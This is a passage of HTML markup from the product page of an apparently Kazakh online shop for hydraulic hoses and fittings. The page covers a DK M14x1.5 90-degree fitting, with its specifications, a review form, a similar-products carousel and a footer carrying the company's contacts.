					<a class="lightbox" href="assets/images/catalog/fiting/fitingi-dk/fiting-dk-90.jpg" rel="gallery_16768">
						<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-250x187-d59.jpg" alt='Фитинг DK M14x1.5 (90гр) Dn 6' width="250" height="187" />
					</a>
				</div>
				<div class="product__descriprion__gallery">
					
						<div class="product__descriprion__gallery__item">
							<a class="lightbox" href="assets/images/catalog/fiting/fitingi-dk/fiting-dk-90-2.jpg" rel="gallery_16768">
								<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-2-90x67-422.jpg" width="90" height="67" />
							</a>
						</div>
					
									</div>
			</div>
				
<div class="product__descriprion__text" itemprop="description">
	
</div>
		<div class="product__descriprion__info">
			<div class="product__descriprion__info_wrapper">
				<div class="product__descriprion__info__about">
																<div class="product__descriprion__info__about__item">
							
								 									

						</div>
																<div class="product__descriprion__info__about__item">
							<span class="product__descriprion__info__about__item__type">Категория: </span><a href="fitingi-dk-ispolneniya-90">Фитинги DK исполнения 90°</a>
						</div>
					<div class="product__descriprion__info__about__item">
							<span class="product__descriprion__info__about__item__type">Ду шланга мм :</span> 6
						</div>
					
					<div class="product__descriprion__info__about__item">
							<span class="product__descriprion__info__about__item__type">Ду шланга Inch:</span> 1/4"
						</div>
					
					<div class="product__descriprion__info__about__item">
							<span class="product__descriprion__info__about__item__type">G резьба:</span> M14x1.5
						</div>
					
					<div class="product__descriprion__info__about__item">
							<span class="product__descriprion__info__about__item__type">S размер ключа:</span> 17
						</div>
					
					
					
					
					
					
																								</div>
									<div class="product__descriprion__info__docs">
									
							
											</div>
							</div>
		
			
						<div class="product__socbuttons"></div>


					</div>
	</div>
	
	
	<div class="product__descriprion__text" itemprop="description">

</div>
	
	
<div class="product__descriprion__info">

<div class="product__offers _desktop product__offers_single clearfix">
					<div class="product__offers__price _desktop">Цена: 
													<span class="product__card__old-price"></span>
												по запросу 																</div>
					<div class="product__offers__count product__offers__count_no b-qty clearfix">
						<button class="product__offers__count__minus b-qty__button b-qty__button_de" type="button">−</button>
						<div class="product__offers__count__input">
							<input
								class="product__offers__count__input__item b-qty__input"
								type="text"
								size="3"
								id="QUANTITY_INPUT_1280"
								name="QUANTITY_INPUT_1280"
								value="1">
						</div>
						<button class="product__offers__count__plus b-qty__button b-qty__button_in" type="button">+</button>
					</div>
					<a href="/fitingi-dk-ispolneniya-90/fiting-dk-m14x15-90gr-dn-6?action=BUY&amp;id=43665" title="Добавить в корзину" class="product__offers__buy b-btn-buy" data-id="1280">
						<div class="product__card__buy__button product__card__buy__button_left">
							<div class="product__card__buy__button__icon"></div>
						</div>
					</a>


				</div>
				
				</div>

				<div class="page-nav" id="navigation">
	 

	<div class="clear"></div>
</div>
	 
<div class="b-comments-block__title">
	<div class="e-comments-block__title__comments">Отзывы</div>
	<div class="e-comments-block__title__link-add-comment link-add-comment">Написать собственный отзыв</div>
</div>


			
			
<div class="b-comments-block">
<div id="comp_54ec8292b23651d310f7f22d8ad1f58b">
	<div class="feedback-form feedback-form-wrapper-bottom">
<div class="close_button"></div>
	<div class="feedback-form__title">Добавить комментарий</div>					
	
<div class="jot-form-wrap" id="masettt" >



<form class="modx_evo_coments_sendss"  action="/commets.php" method="POST" id="comentss" data-idblock="masettt" data-idinput="author" data-idinptclas="modx_evo_еееее_form_gph">
							<input name="action" type="hidden" value="ganna">
	<input name="type_coment" type="hidden" value="main">
	<input name="id_user" type="hidden" value="0">
	<input name="id_pagetitle" type="hidden" value="1280">
	
	  <input id="ratings-hidden" name="rating" type="hidden">
	  
			<div class="clearfix">
				<div class="feedback-form__name">
					<div class="input input_icon input_user">
						<input type="text"  placeholder="Ваше имя*" name="username" value="" required="required" class="input__item input__item_padding modx_evo_еееее_form_gph">
					</div>
				</div>
				<div class="feedback-form__email">
					<div class="input input_icon input_email">
						<input type="email" placeholder="Ваш e-mail*" name="email" value="" required="required" class="input__item input__item_padding">
					</div>
				</div>
			</div>
			
			<div class="feedback-form__text">
				<div class="textarea">
					<textarea placeholder="Ваше сообщение*" name="coments" required="required" class="textarea__item"></textarea>
				</div>
			</div>
			
			<div class="left">
			<span class="feedback-form__rating-text">Дайте оценку товару: </span>
			<span class="feedback-form__stars" style="    float: right;">
				 <div  class="starrr" data-rating="0"></div>
			</span>
						
			</div>
			<div class="clear"></div>
			<div class="feedback-form__attention comments-form__attention">* Обязательные поля</div>
			<div class="agreement-checkbox-wrapper">
				<input class="agreement-checkbox" type="checkbox" id="agreement-mainf" checked>
				<label for="agreement-mainf" class="agreement-checkbox-label">
					Я согласен на <a href="/privacy-policy/" target="_blank" class="agreement-link">обработку персональных данных</a>
				</label>
				<div class="areement-attention">"Согласие с условиями" обязательно для заполнения</div>
			</div>
		
			<div class="feedback-form__submit">
				<div class="button">
					<button name="submit" class="btn button__item button__item_pad">Отправить</button>
				</div>
			</div>
		</form>





 


</div>
		</div></div></div>
		
		
		<div class="reviews">
								
									
					
	</div>
		

				
	
		
	
	
	
	
	
		<div class="similar-products">
		<div class="similar-products__head">
			<div class="similar-products__title">Похожие товары</div>
		</div>
		<div class="similar-products__controls">
			<div class="similar-products__controls__prev"  id="slider-prev"></div>
			<div class="similar-products__controls__next"  id="slider-next"></div>
			<div class="clear"></div>
		</div>
		<ul id="similar-products" class="similar-products__slider">
						
				<li>
						<div class="product" id="bx_1264182381_1278" data-id="1278">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m10x1-90gr-dn-6">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m10x1-90gr-dn-6" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m10x1-90gr-dn-6" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M10x1 (90гр) Dn 6</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1278">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1279" data-id="1279">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m12x15-90gr-dn-6">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m12x15-90gr-dn-6" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m12x15-90gr-dn-6" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M12x1,5 (90гр) Dn 6</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1279">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1280" data-id="1280">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m14x15-90gr-dn-6">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m14x15-90gr-dn-6" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m14x15-90gr-dn-6" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M14x1.5 (90гр) Dn 6</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1280">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1281" data-id="1281">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m16x15-90gr-dn-6">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m16x15-90gr-dn-6" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m16x15-90gr-dn-6" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M16x1.5 (90гр) Dn 6</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1281">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1282" data-id="1282">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m12x15-90gr-dn-8">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m12x15-90gr-dn-8" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m12x15-90gr-dn-8" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M12x1,5 (90гр) Dn 8</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1282">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1283" data-id="1283">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m14x15-90gr-dn-8">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m14x15-90gr-dn-8" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m14x15-90gr-dn-8" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M14x1.5 (90гр) Dn 8</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1283">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1284" data-id="1284">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m16x15-90gr-dn-8">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m16x15-90gr-dn-8" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m16x15-90gr-dn-8" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M16x1.5 (90гр) Dn 8</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1284">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1285" data-id="1285">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m18x15-90gr-dn-8">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m18x15-90gr-dn-8" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m18x15-90gr-dn-8" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M18x1.5 (90гр) Dn 8</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1285">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1286" data-id="1286">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m20x15-90gr-dn-8">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m20x15-90gr-dn-8" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m20x15-90gr-dn-8" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M20x1.5 (90гр) Dn 8</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1286">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1287" data-id="1287">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m22x15-90gr-dn-8">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m22x15-90gr-dn-8" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m22x15-90gr-dn-8" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M22x1.5 (90гр) Dn 8</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1287">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1288" data-id="1288">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m16x15-90gr-dn-10">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m16x15-90gr-dn-10" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m16x15-90gr-dn-10" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M16x1.5 (90гр) Dn 10</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1288">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1289" data-id="1289">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m18x15-90gr-dn-10">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m18x15-90gr-dn-10" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m18x15-90gr-dn-10" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M18x1.5 (90гр) Dn 10</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1289">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1290" data-id="1290">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m20x15-90gr-dn-10">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m20x15-90gr-dn-10" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m20x15-90gr-dn-10" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M20x1.5 (90гр) Dn 10</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1290">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1291" data-id="1291">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m22x15-90gr-dn-10">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m22x15-90gr-dn-10" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m22x15-90gr-dn-10" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M22x1.5 (90гр) Dn 10</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1291">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1292" data-id="1292">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m18x15-90gr-dn-12">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m18x15-90gr-dn-12" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m18x15-90gr-dn-12" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M18x1.5 (90гр) Dn 12</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1292">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li><li>
						<div class="product" id="bx_1264182381_1293" data-id="1293">
				<div class="product__card">
					
										<div class="product__card__description">
						<a href="fitingi-dk-ispolneniya-90/fiting-dk-m20x15-90gr-dn-12">
							<div class="product__card__image">
																	<span class="product__card__image__inner">
										<img src="assets/cache/images/catalog/fiting/fitingi-dk/fiting-dk-90-160x120-88f.jpg" alt="картинка fitingi-dk-ispolneniya-90/fiting-dk-m20x15-90gr-dn-12" width="160" height="120" />
									</span>
															</div>
						</a>
						<div class="product__card__description">
									<span  title="Бренд ">
									 <div class="product__card__section"></div>
								 </span>
														<a href="fitingi-dk-ispolneniya-90/fiting-dk-m20x15-90gr-dn-12" title="К странице продукта">
								<div class="product__card__name">Фитинг DK M20x1.5 (90гр) Dn 12</div>
							</a>
						</div>
					</div>
					
					
					<div class="product__card__buy">

						<div class="product__card__price">
							<div class="product__card__price__container">
																<span class="product__card__current-price">по запросу </span>
							</div>
						</div>
						 <a    class="product__card__buy__link b-btn-buy modx_evo_buttons_by"  title="Добавить в корзину" data-id="1293">
									<div class="product__card__buy__button">
										<div class="product__card__buy__button__icon"></div>
									</div>
								</a>
								
					</div>
											
											
											
											
					
					
				</div>
			</div>
					</li>		
			
					</ul>
	</div>
</div>
								</section>
								<div class="clear"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="hfooter"></div>
</div>


<div class="itkod_wa__btn_popup"><div class="itkod_wa__btn_popup_txt">Нужна помощь? <strong>Свяжитесь с нами</strong></div><div class="itkod_wa__btn_popup_icon"></div></div>

<div class="itkod_wa__popup_chat_box">
	<div class="itkod_wa__popup_heading"><div class="itkod_wa__popup_title">Начать разговор</div><div class="itkod_wa__popup_intro">
Привет! Нажмите на одного из наших членов команды ниже, чтобы пообщаться <strong>Whatsapp</strong></a></div></div>
	
	<div class="itkod_wa__popup_content itkod_wa__popup_content_left">
		<div class="itkod_wa__popup_notice">Команда обычно отвечает через несколько минут.</div>
<div class="itkod_wa__popup_content_list">
<div class="itkod_wa__popup_content_item ">

<a target="_blank" href="https://api.whatsapp.com/send/?phone=77054449898" class="itkod_wa__stt itkod_wa__stt_online itkod_gorlis_gorsky_btn"  data-act="whatsapp" data-docid="1280">
	<div class="itkod_wa__popup_avatar"><div class="itkod_wa__cs_img_wrap" style="background: url(/assets/templates/site/img/man.jpeg) center center no-repeat; background-size: cover;"></div></div>
	<div class="itkod_wa__popup_txt"><div class="itkod_wa__member_name">Менеджер</div><div class="itkod_wa__member_duty"></div></div>
	
</a>
</div>


</div>

	</div>


</div>




<div class="page-wrapper footer">
	<div class="footer__wrapper__inner">
		<footer>
			<div class="footer__inner">
				<div class="l-page-wrapper__inner l-page-wrapper__inner_padding l-page-wrapper__inner_fotter">					
					
	<div class="footer__menu">
								
																							<div class="footer__menu__section">
						
			<div class="footer__menu__section__item">
									<span class="footer__menu__section__no-link">О компании:</span>
							</div>
																								
																								
			
				<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/o-kompanii/o-nas">О нас</a>
							</div>
<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/o-kompanii/otzyvy">Отзывы</a>
							</div>

											

			
												</div>						
																							<div class="footer__menu__section">
						
			<div class="footer__menu__section__item">
									<span class="footer__menu__section__no-link">Каталог:</span>
							</div>
			
			
												<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/shlang-promyshlennyj">Шланг промышленный</a>
							</div>
<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/rvd">Рукава высокого давления</a>
							</div>
<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/fitingi">Фитинги</a>
							</div>
<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/rvd-oborudovanie">РВД оборудование</a>
							</div>
		

			
			
											

			
			
												</div>						
																							<div class="footer__menu__section">
						
			<div class="footer__menu__section__item">
									<span class="footer__menu__section__no-link">Информация:</span>
							</div>
			
			
											
						
			
												<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/voprosy-i-otvety">Вопросы и ответы</a>
							</div>
<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/akcii">Акции</a>
							</div>
<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/stati">Статьи</a>
							</div>
<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/novosti">Новости</a>
							</div>
<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/podbor-shlangov">Подбор шлангов</a>
							</div>
<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="/privacy-policy">Политика конфиденциальности</a>
							</div>
		

		
			
			
												</div>						
																				
	
																							<div class="footer__menu__section">
						
			<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="kontakty">Контактная информация</a>
				
				<p><a href="tel:+7 (7172) 52-96-80">+7 (7172) 52-96-80</a></p><p><a href="tel:+7 (705) 444-98-98">+7 (705) 444-98-98</a></p><p><a href="tel:+7 (701) 214-03-07">+7 (701) 214-03-07</a></p>
	
							</div>
			
			
									</div>
									
									
									<div class="footer__menu__section">
						
			<div class="footer__menu__section__item">
									<a class="footer__menu__section__link" href="kontakty">Адрес</a>
				
			
											
				<p>Астана ул. Кошкарбаева 80 ВП-20</p>
	 

							</div>
			
			
									</div>
									
									
									
									
									
	</div>
					<div class="clear"></div>
					<div class="footer__about">
						<noindex>
							<div class="footer__about__company">
								<span class="footer__about__company__copyright">©</span> 2015 - 2019 —Все виды шлангов
							</div>
						</noindex>
						<div class="b-social-buttons">
							
							
							
						
							
							<p style=" text-align: center;display: inline-block;"><a href="https://rvd.kz/hoses/rukav-dlya-gazovoy-svarki-i-rezki-akcii-turkestan" itemprop="url" title="Рукав для газовой сварки и резки акции Туркестан" class="modx_evo_link" alt="Рукав для газовой сварки и резки акции Туркестан - https://rvd.kz">Рукав для газовой сварки и резки акции Туркестан</a></p> <ul class="modx_evo_seo_list_menu" style="display: inline-block;"> <li style="display: inline-block;"><a href="https://rvd.kz/sitemap">Карта сайта</a></li>	<li style="display: inline-block;"><a href="https://rvd.kz/hoses">Шланги</a></li>	</ul>
							
						</div>
						<div class="footer__about__ycaweb">
							<a href="//itkod.com/" target="_blank">Разработка сайта - Itkod.com </a>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
</div>

	<div class="left-menu">
